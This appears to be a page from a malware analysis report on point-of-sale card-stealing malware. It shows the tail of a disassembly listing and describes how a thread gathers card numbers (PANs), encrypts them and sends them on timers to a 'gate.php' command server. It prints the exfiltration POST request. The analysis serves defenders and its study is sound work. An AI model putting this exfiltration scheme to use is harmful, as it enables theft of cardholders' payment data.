| call dword [sym.imp.WINHTTP.dll_WinHttpCloseHandle] ;[o]
|
| pop edi
|
| mov eax, esi
|
| pop esi
|
| mov esp, ebp
|
| pop ebp
|
| ret
|
`---------------------------------------------------------
--'
Then, if the amount of PANs found is equal to 0 or >= 50 (value from config), the thread sleeps for 60 seconds (hardcoded value). If it found more than 50 credentials, a POST request is prepared in build_request @ 0x004035A0 to periodically send encrypted PANs to the gate :
POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]

report=[Encrypted PANs]&id=a18948d649742114cb84de349fe6f1d0
PANs are encrypted with the function @ 0x00402490. Finally, the thread sleeps for 180 seconds (value from config), and starts over. Partial pseudocode of the thread_send_PAN routine @ 0x00402AD0
20/23